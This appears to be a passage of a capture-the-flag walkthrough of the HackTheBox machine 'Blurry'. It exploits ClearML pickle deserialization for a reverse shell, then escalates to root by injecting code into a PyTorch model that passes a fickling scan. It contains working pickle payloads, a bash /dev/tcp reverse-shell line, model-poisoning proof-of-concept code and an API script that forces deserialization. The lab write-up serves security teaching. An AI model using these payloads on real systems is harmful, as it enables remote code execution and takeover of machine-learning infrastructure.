Successfully installed Pillow-10.3.0 PyYAML-6.0.1 attrs-23.2.0 certifi-2024.6.2 charset-normalizer-3.3.2 clearml-1.13.1 furl-2.1.3 idna-3.7 jsonschema-4.22.0 jsonschema-specifications-2023.12.1 numpy-1.26.4 orderedmultidict-1.0.1 pathlib2-2.3.7.post1 psutil-5.9.8 pyjwt-2.4.0 pyparsing-3.1.2 python-dateutil-2.9.0.post0 referencing-0.35.1 requests-2.32.3 rpds-py-0.18.1 urllib3-2.2.1
Next instruction is to run clearml-init, which prompts for a configuration:
(venv) oxdf@hacky$ clearml-init
ClearML SDK setup process
Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhost:8080//settings/workspace-configuration)
Or create a free account at https://app.clear.ml/settings/workspace-configuration
In settings page, press "Create new credentials", then press "Copy to clipboard".
Paste copied configuration here:
The “Get New Credentials” button on the site gives the format needed:

This saves these creds to ~/clearml.conf.
Create Task
I’ll try creating a task with the same code shown in the blog post. Rather than write the payload to a file and then read it in, I’ll just append to the previous script:
#!/usr/bin/env python3
import pickle
import os
from clearml import Task
class RunCommand:
def __reduce__(self):
return (os.system, ('ping -c 1 10.10.14.6',))
command = RunCommand()
task = Task.init(project_name="Black Swan", task_name="0xdfping")
task.upload_artifact(name="sploit", artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")
Running this creates the task:
(venv) oxdf@hacky$ python exploit.py
ClearML Task: created new task id=43f7d9822a12439eaacab654e077782e
2024-06-10 15:52:16,102 - clearml.Task - INFO - No repository found, storing script code instead
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/43f7d9822a12439eaacab654e077782e/output/log
2024-06-10 15:52:17,359 - clearml.Task - INFO - Waiting for repository detection and full package requirement analysis
2024-06-10 15:52:17,585 - clearml.Task - INFO - Finished repository detection and package analysis
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
And it shows up on Blurry:
Run Locally
I’ll open a Python terminal and use lines from the recurring task to try it locally. Because I’m running the vulnerable version of ClearML, it should ping if it works. I’ll find my task:
(venv) oxdf@hacky$ python
Python 3.11.9 (main, Apr 6 2024, 17:59:24) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from clearml import Task
>>> task = Task.get_task(project_name='Black Swan', task_name="0xdfping", allow_archived=False)
>>> task
<clearml.task.Task object at 0x7f88f0564410>
The artifact is there:
>>> task.artifacts
{'sploit': {'name': 'sploit', 'size': 58, 'type': 'pickle', 'mode': <ArtifactModeEnum.output: 'output'>, 'url': 'http://files.blurry.htb/Black%20Swan/0xdfping.544ec1b3e78543359991dfc4fe5135a5/artifacts/sploit/sploit.pkl', 'hash': '9b127487b99ba55ae7223961ea443c2cc592110f5b48e90bec325662ba4298e5', 'timestamp': datetime.datetime(2024, 6, 13, 13, 29, 36), 'metadata': {}, 'preview': '<__main__.RunCommand object at 0x7f7008a24150>'}}
I’ll get the object:
>>> obj = task.artifacts['sploit']
>>> data = obj.get()
PING 10.10.14.6 (10.10.14.6) 56(84) bytes of data.
64 bytes from 10.10.14.6: icmp_seq=1 ttl=64 time=0.047 ms
--- 10.10.14.6 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.047/0.047/0.047/0.000 ms
>>> data
0
There’s a ping executed in there!
Remote POC
To get the artifact downloaded on Blurry, I’ll need to tag the task with “review”. This can be done manually in the web UI:

Or by updating the Task.init call in my script:
task = Task.init(project_name="Black Swan", task_name="0xdfping", tags=["review"])
When the “Review JSON Artifacts” job runs:
I’ll get ICMP:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
13:36:03.757712 IP 10.10.11.19 > 10.10.14.6: ICMP echo request, id 8, seq 1, length 64
13:36:03.757743 IP 10.10.14.6 > 10.10.11.19: ICMP echo reply, id 8, seq 1, length 64
This job deletes my task on completion. Sometimes this job fails without getting execution, and doesn’t delete the task. Typically in this case, it works on the next run without any further action. The author of the box was under the impression this never worked, and thus had a much more difficult path to make it work reliably. I’ll show that in Beyond Root.
Shell
To get a shell, I’ll update my create_payload.py script:
#!/usr/bin/env python3
import pickle
import os
from clearml import Task
class RunCommand:
def __reduce__(self):
return (os.system, ('bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"',))
command = RunCommand()
task = Task.init(project_name="Black Swan", task_name="0xdfshell", tags=["review"])
task.upload_artifact(name="sploit", artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")
On re-running exploit.py, and after two minutes, there’s a shell from Blurry:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.19 55648
bash: cannot set terminal process group (8406): Inappropriate ioctl for device
bash: no job control in this shell
jippity@blurry:~$
I’ll upgrade my shell using the standard technique:
jippity@blurry:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
jippity@blurry:~$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
jippity@blurry:~$
And grab user.txt:
jippity@blurry:~$ cat user.txt
b83a071a************************
Shell as root
Enumeration
sudo
jippity has the ability to run the evalute_model script as root:
jippity@blurry:~$ sudo -l
Matching Defaults entries for jippity on blurry:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jippity may run the following commands on blurry:
(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
evalute_model
It’s a shell script:
jippity@blurry:~$ file /usr/bin/evaluate_model
/usr/bin/evaluate_model: Bourne-Again shell script, ASCII text executable
jippity@blurry:~$ cat /usr/bin/evaluate_model
#!/bin/bash
# Evaluate a given model against our proprietary dataset.
# Security checks against model file included.
if [ "$#" -ne 1 ]; then
/usr/bin/echo "Usage: $0 <path_to_model.pth>"
exit 1
fi
MODEL_FILE="$1"
TEMP_DIR="/models/temp"
PYTHON_SCRIPT="/models/evaluate_model.py"
/usr/bin/mkdir -p "$TEMP_DIR"
file_type=$(/usr/bin/file --brief "$MODEL_FILE")
# Extract based on file type
if [[ "$file_type" == *"POSIX tar archive"* ]]; then
# POSIX tar archive (older PyTorch format)
/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"
elif [[ "$file_type" == *"Zip archive data"* ]]; then
# Zip archive (newer PyTorch format)
/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"
else
/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"
exit 2
fi
/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do
fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")
if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then
/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."
/bin/rm "$MODEL_FILE"
break
fi
done
/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +
/bin/rm -rf "$TEMP_DIR"
if [ -f "$MODEL_FILE" ]; then
/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."
/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"
fi
It starts by making sure there’s a file passed as an argument. It then creates a directory ,/models/temp. Based on the file type, either tar or zip, it extracts it into the temp directory (exiting if the file is neither).
It then gets every pickle file in the temp directory and passes it to a file called fickling:
/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do
fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")
if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then
/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."
/bin/rm "$MODEL_FILE"
break
fi
done
If the result contains the severity “OVERTLY_MALICIOUS”, the file is deleted.
It then removes the temp directory and calls python3 /models/evaluate_model.py [file].
fickling (GitHub) is a static analyzer for Python pickle objects.
/models
The models directory has two files:
jippity@blurry:/models$ ls
demo_model.pth evaluate_model.py
The python script is what is called once the file is deemed safe. The .pth file is a PyTorch state dictionary, though it’s also just a ZIp archive:
jippity@blurry:/models$ file demo_model.pth
demo_model.pth: Zip archive data, at least v0.0 to extract
evalute_model.py is loading a model and testing it to get some kind of benchmark.
Exploit
Strategy
I could look for vulnerabilities in the Python script, but my focus is first on seeing if I can get a malcious model past fickle and then presumably executed.
Another post from Hidden Layer talks about how to poison a model to get RCE through deserialization. There’s a Python script in this post that will take an existing model and inject OS command execution into it using os.system, exec, eval, or runpy._run_code.
Poison Model
I’ll grab a copy of the demo_model.pth file from Blurry back to my local system, and install PyTorch (pip install torch). Now I’ll run the torch_pickle_inject.py script again the model:
(venv) oxdf@hacky$ python torch_pickle_inject.py demo_model.pth runpy "import os; os.system('id')"
It takes a model, a command option, and then code. The command can be system, exec, eval, and runpy. I’m choosing runpy because the article refers to it as “lesser-known”, which seems like it is least likely to trigger fickle. The source for _run_code shows it runs Python code, so I’m just importing OS and running id.
This script creates a backup copy of the original file (appending .bak), and poisons the original. I’ll upload it to /models, and then run:
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/0xdf.pth
[+] Model /models/0xdf.pth is considered safe. Processing...
uid=0(root) gid=0(root) groups=0(root)
[+] Loaded Model.
[+] Dataloader ready. Evaluating model...
[+] Accuracy of the model on the test dataset: 68.75%
It’s determined to be safe, and then the output of id shows it’s running as root.
Additional testing shows that the system command still works just fine:
(venv) oxdf@hacky$ python torch_pickle_inject.py demo_model.pth system "id"
On running:
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/0xdf.pth
[+] Model /models/0xdf.pth is considered safe. Processing...
uid=0(root) gid=0(root) groups=0(root)
[+] Loaded Model.
[+] Dataloader ready. Evaluating model...
[+] Accuracy of the model on the test dataset: 64.06%
Shell
To get a shell, I’ll just replace id with bash, after moving the .bak copy as to not poison the same model multiple times.
(venv) oxdf@hacky$ mv demo_model.pth.bak demo_model.pth
(venv) oxdf@hacky$ python torch_pickle_inject.py demo_model.pth system "bash"
I’ll upload this, and run it:
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/0xdf.pth
[+] Model /models/0xdf.pth is considered safe. Processing...
root@blurry:/models# id
uid=0(root) gid=0(root) groups=0(root)
And read the root flag:
root@blurry:~# cat root.txt
82949b01************************
Beyond Root
Unintended roots
Pemissions Issue [Patched]
On June 18 2024, 10 days after Blurry’s initial release, HackTheBox patched it:

The issue is that the /models directory is owned by the jippity group:
jippity@blurry:/$ ls -ld models/
drwxrwxr-x 2 root jippity 4096 Jun 10 14:36 models/
Everything inside the directory is owned by root:
jippity@blurry:/models$ ls -l
total 1060
-rw-r--r-- 1 root root 1077880 May 30 04:39 demo_model.pth
-rw-r--r-- 1 root root 2547 May 30 04:38 evaluate_model.py
jippity is not able to edit / append to evaluate_model.py:
jippity@blurry:/models$ echo -e "import os\n\nos.system("bash")" | tee evaluate_model.py
tee: evaluate_model.py: Permission denied
import os
os.system(bash)
But as an owner of the directory, jippity can move or delete it:
jippity@blurry:/models$ rm evaluate_model.py
And now create a new file:
jippity@blurry:/models$ echo -e "import os\n\nos.system('sh')" | tee evaluate_model.py
import os
os.system('sh')
And running sudo returns a root shell:
jippity@blurry:/models$ sudo evaluate_model /models/demo_model.pth
[+] Model /models/demo_model.pth is considered safe. Processing...
# id
uid=0(root) gid=0(root) groups=0(root)
This was patched by making both files in /models immutable:
jippity@blurry:/models$ lsattr -l *
demo_model.pth Immutable, Extents
evaluate_model.py Immutable, Extents
Now if jippity tries to delete evaluate_model.py, it fails:
jippity@blurry:/models$ rm evaluate_model.py
rm: cannot remove 'evaluate_model.py': Operation not permitted
Use Pickle File
These models are Zip archives that have a .pkl file in them:
jippity@blurry:/models$ file demo_model.pth
demo_model.pth: Zip archive data, at least v0.0 to extract
jippity@blurry:/models$ unzip -l demo_model.pth
Archive: demo_model.pth
Length Date Time Name
--------- ---------- ----- ----
851 1980-00-00 00:00 smaller_cifar_net/data.pkl
6 1980-00-00 00:00 smaller_cifar_net/byteorder
1728 1980-00-00 00:00 smaller_cifar_net/data/0
64 1980-00-00 00:00 smaller_cifar_net/data/1
18432 1980-00-00 00:00 smaller_cifar_net/data/2
128 1980-00-00 00:00 smaller_cifar_net/data/3
1048576 1980-00-00 00:00 smaller_cifar_net/data/4
512 1980-00-00 00:00 smaller_cifar_net/data/5
5120 1980-00-00 00:00 smaller_cifar_net/data/6
40 1980-00-00 00:00 smaller_cifar_net/data/7
2 1980-00-00 00:00 smaller_cifar_net/version
40 1980-00-00 00:00 smaller_cifar_net/.data/serialization_id
--------- -------
1075499 12 files
An alternative to poisoning an existing model is just to create a dummy “model” that contains a malicious pickle file. This simple Python / PyTorch POC will work:
import torch
import os
class Payload:
def __reduce__(self):
return (os.system, ("id",))
sploit = Payload()
torch.save(sploit, 'root_sploit_id.pth')
I’ll install PyTorch and then run this to generate root_sploit_id.pth:
(venv) oxdf@hacky$ python create_root_payload.py
(venv) oxdf@hacky$ ls root_sploit_id.pth
root_sploit_id.pth
I’ll upload this file to Blurry, and pass it to evaluate_model:
jippity@blurry:/models$ sudo evaluate_model /models/root_sploit_id.pth
[+] Model /models/root_sploit_id.pth is considered safe. Processing...
uid=0(root) gid=0(root) groups=0(root)
Traceback (most recent call last):
File "/models/evaluate_model.py", line 76, in <module>
main(model_path)
File "/models/evaluate_model.py", line 65, in main
model = load_model(model_path)
File "/models/evaluate_model.py", line 33, in load_model
model.load_state_dict(state_dict)
File "/usr/local/lib/python3.9/dist-packages/torch/nn/modules/module.py", line 2104, in load_state_dict
raise TypeError(f"Expected state_dict to be dict-like, got {type(state_dict)}.")
TypeError: Expected state_dict to be dict-like, got <class 'int'>.
It errors out, but the top line is the output of id! That’s execution as root.
Exploit Stability Fixing
Hints from Article
The author of the box was under the impression the exploit didn’t work right, and went through a much more complicated solution to make it work. Most people figured out that just running it again would make it work.
Still, it’s interesting to see the intended path. The authors of the article ran into the same issue:
When we first tried to exploit this, we realized that using the upload_artifact method, as seen in Figure 5, will wrap the location of the uploaded pickle file in another pickle. Upon discovering this, we created a script that would interface directly with the API to create a task and upload our malicious pickle in place of the file path pickle.
There’s an implication in there that they uploaded the artifact and then modified it.
Hints from Path
The patch for ClearML is very simple:

The hash of the artifact must match the object’s hash value. It’s not totally clear where this comes from, but it seems likely that they are looking for changes to the object after it’s initially created.
Interacting with the API
api.blurry.htb is an API, and it seems to match the ClearML docs:
oxdf@hacky$ curl http://api.blurry.htb/tasks.get_all
{"meta":{"id":"b79d6d13f2d84ad6acef4e5110cb4601","trx":"b79d6d13f2d84ad6acef4e5110cb4601","endpoint":{"name":"tasks.get_all","requested_version":"2.27","actual_version":"1.0"},"result_code":401,"result_subcode":20,"result_msg":"Unauthorized (missing credentials)","error_stack":null,"error_data":{}},"data":{}}
I’ll need creds, but clearly the endpoint works. I can grab my cookie from the browser and use it as an auth token (storing it as the Bash variable token):
oxdf@hacky$ curl -s -H "Authorization: Bearer $token" http://api.blurry.htb/tasks.get_all | jq . | head
{
"meta": {
"id": "c0b0d8478b734bb6b1960432f671a99e",
"trx": "c0b0d8478b734bb6b1960432f671a99e",
"endpoint": {
"name": "tasks.get_all",
"requested_version": "2.27",
"actual_version": "1.0"
},
"result_code": 200,
Changes to Artifact
I’ll upload an artifact and then fetch it with the API:
oxdf@hacky$ curl -s -H "Authorization: Bearer $token" http://api.blurry.htb/tasks.
get_by_id -d "task=84c86a5b36d24ffe845db337b828f2df" | jq '.data.task.execution.artifacts'
[
{
"key": "sploit",
"type": "pickle",
"mode": "output",
"uri": "http://files.blurry.htb/Black%20Swan/0xdfping.84c86a5b36d24ffe845db337b828f2df/artifacts/sploit/sploit.pkl",
"hash": "3b49bd235b27e3641c1f97e20de52129182c256baa1afd2ad4e0b5e66ed92acd",
"content_size": 63,
"timestamp": 1718037583,
"type_data": {
"preview": "PosixPath('pickle_artifact.pkl')",
"content_type": "application/pickle"
},
"display_data": []
}
]
The type is pickle (which is good), but the preview is still that path. If I change my creation script by removing extension_name=".pkl" and adding auto_pickle=False, I’ll get something different:
oxdf@hacky$ curl -s -H "Authorization: Bearer $token" http://api.blurry.htb/tasks.get_by_id -d "task=8b873a627f144600bfc9652f8f32e539" | jq '.data.task.execution.artifacts'
[
{
"key": "sploit",
"type": "custom",
"mode": "output",
"uri": "http://files.blurry.htb/Black%20Swan/0xdfping.8b873a627f144600bfc9652f8f32e539/artifacts/sploit/pickle_artifact.pkl",
"hash": "9b127487b99ba55ae7223961ea443c2cc592110f5b48e90bec325662ba4298e5",
"content_size": 58,
"timestamp": 1718037689,
"type_data": {
"preview": "pickle_artifact.pkl - 58 bytes\n"
},
"display_data": []
}
]
Now the type is custom, but the preview looks better. Still, I can get it in Python and it doesn’t generate pings:
>>> task.artifacts['sploit']
{'name': 'sploit', 'size': 58, 'type': 'custom', 'mode': <ArtifactModeEnum.output: 'output'>, 'url': 'http://files.blurry.htb/Black%20Swan/0xdfping.e257d1f7088240c4a891bbeef20e38da/artifacts/sploit/pickle_artifact.pkl', 'hash': '9b127487b99ba55ae7223961ea443c2cc592110f5b48e90bec325662ba4298e5', 'timestamp': datetime.datetime(2024, 6, 10, 12, 43, 27), 'metadata': {}, 'preview': 'pickle_artifact.pkl - 58 bytes\n'}
>>> task.artifacts['sploit'].get()
PosixPath('/home/oxdf/.clearml/cache/storage_manager/global/6571ba624a21a379b66fefdb03f5e7c8.pickle_artifact.pkl')
I need to get the type to pickle to that it will deserialized on the download. I’ll do that with the /tasks.add_or_update_artifact endpoint. It requires a more complicated JSON body. After some trial and error, I’ll end up with this script:
#!/usr/bin/env python3
import requests
import time
from clearml import Task
token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6eyJjb21wYW55IjoiZDFiZDkyYTNiMDM5NDAwY2JhZmM2MGE3YTViMWU1MmIiLCJ1c2VyX25hbWUiOiIweGRmIiwiY29tcGFueV9uYW1lIjoiY2xlYXJtbCIsInJvbGUiOiJ1c2VyIiwidXNlciI6Ijk3NDg3ZWEzZjI4MzQzN2JhZDYzNGYzOGY0ZmQ0ZTE1In0sImVudiI6Ijx1bmtub3duPiIsImF1dGhfdHlwZSI6IkJlYXJlciIsImV4cCI6MTcyMDYyMzg2NywiaWF0IjoxNzE4MDMxODY3LCJhcGlfdmVyc2lvbiI6IjIuMjciLCJzZXJ2ZXJfdmVyc2lvbiI6IjEuMTMuMSIsInNlcnZlcl9idWlsZCI6IjQyNiIsImZlYXR1cmVfc2V0IjoiYmFzaWMifQ.bHNkVxxiZXt4zEDkNqWO0T-_1Ys7AVmz4D3nABFZ7O8"
# upload task
print("[*] Creating Task")
task = Task.init(project_name="Black Swan", task_name="0xdfping")
task.add_tags("review")
task.upload_artifact(name="sploit", artifact_object="pickle_artifact.pkl", retries=2, wait_on_upload=True, auto_pickle=False)
print(task.artifacts['sploit'])
# update task
print("\n[*] Updating Task Artifact")
headers = {
"Authorization": f"Bearer {token}",
"Content-Type": "application/json",
}
data = {
"task": task.id,
"artifacts": [
{
"key": "sploit",
"type": "pickle",
"mode": "output",
"timestamp": time.time(),
"uri": task.artifacts.get('sploit').url
}
]
}
resp = requests.post(
'http://api.blurry.htb/tasks.add_or_update_artifacts',
json=data,
headers=headers,
)
print(resp.text)
task.close()
# review task
print("\n[*] Reviewing / Triggering Deserialization")
task = Task.get_task(project_name="Black Swan", task_name="0xdfping")
print(task.artifacts['sploit'])
#trigger task
task.artifacts['sploit'].get()
It creates the object. Updates the artifact, then reviews and triggers (assuming I’m running a vulnerable version) the artifact:
(venv) oxdf@hacky$ python create_task.py
[*] Creating Task
ClearML Task: created new task id=80f161137f6a4672b3523416095143b3
2024-06-10 13:41:05,771 - clearml.Task - INFO - No repository found, storing script code instead
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/80f161137f6a4672b3523416095143b3/output/log
{'name': 'sploit', 'size': 58, 'type': 'custom', 'mode': <ArtifactModeEnum.output: 'output'>, 'url': 'http://files.blurry.htb/Black%20Swan/0xdfping.80f161137f6a4672b3523416095143b3/artifacts/sploit/pickle_artifact.pkl', 'hash': '9b127487b99ba55ae7223961ea443c2cc592110f5b48e90bec325662ba4298e5', 'timestamp': datetime.datetime(2024, 6, 10, 13, 41, 7), 'metadata': {}, 'preview': 'pickle_artifact.pkl - 58 bytes\n'}
[*] Updating Task Artifact
{"meta":{"id":"b4a2e699d36f47e3ab1601ce7103f3d2","trx":"b4a2e699d36f47e3ab1601ce7103f3d2","endpoint":{"name":"tasks.add_or_update_artifacts","requested_version":"2.27","actual_version":"2.10"},"result_code":200,"result_subcode":0,"result_msg":"OK","error_stack":"","error_data":{}},"data":{"updated":1}}
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring
[*] Reviewing / Triggering Deserialization
3 task found when searching for `{'project_name': 'Black Swan', 'task_name': '0xdfping', 'include_archived': True}`
Selected task `0xdfping` (id=80f161137f6a4672b3523416095143b3)
{'name': 'sploit', 'size': None, 'type': 'pickle', 'mode': <ArtifactModeEnum.output: 'output'>, 'url': 'http://files.blurry.htb/Black%20Swan/0xdfping.80f161137f6a4672b3523416095143b3/artifacts/sploit/pickle_artifact.pkl', 'hash': None, 'timestamp': datetime.datetime(2024, 6, 10, 13, 41, 7), 'metadata': {}, 'preview': None}
PING 10.10.14.6 (10.10.14.6) 56(84) bytes of data.
64 bytes from 10.10.14.6: icmp_seq=1 ttl=64 time=0.026 ms
--- 10.10.14.6 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.026/0.026/0.026/0.000 ms
Not only can I see that the type did update, but also there’s the output of my ping command at the bottom! I can see it at tcpdump as well (listening on lo to get localhost data):
oxdf@hacky$ sudo tcpdump -ni lo icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
13:39:37.823165 IP 10.10.14.6 > 10.10.14.6: ICMP echo request, id 5, seq 1, length 64
13:39:37.823172 IP 10.10.14.6 > 10.10.14.6: ICMP echo reply, id 5, seq 1, length 64







 Click for full size image
